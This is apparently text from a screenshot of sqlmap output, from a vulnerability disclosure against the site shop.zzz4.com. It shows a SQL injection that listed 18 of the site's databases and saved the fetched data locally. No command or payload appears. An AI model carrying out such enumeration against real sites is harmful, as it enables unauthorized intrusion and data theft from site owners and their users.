 [14:47:42] [INFO] retrieved: zzz4_fl
[14:47:42] [INFO] retrieved: Zzz4_Job
[14:47:43] [INFO] retrieved: z4_toupiao
[14:47:43] [INFO] retrieved: zzz4_love
[14:47:43] [INFO] retrieved: zzz4_member
[14:47:43] [INFO] retrieved: zzz4_zx
[14:47:44] [INFO] retrieved: zzz4_auto
[14:47:44] [INFO] retrieved: zzz4_zs
available databases [18]:
[*] fs8_data
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] z4_toupiao
[*] zzz4_auto
[*] Zzz4_fc
[*] zzz4_fl
[*] zzz4_Info
[*] Zzz4_Job
[*] zzz4_love
[*] zzz4_member
[*] zzz4_Study
[*] zzz4_zs
[*] zzz4_zx
[14:47:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[14:47:44] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\shop.zzz4.com'
www.wooyun.org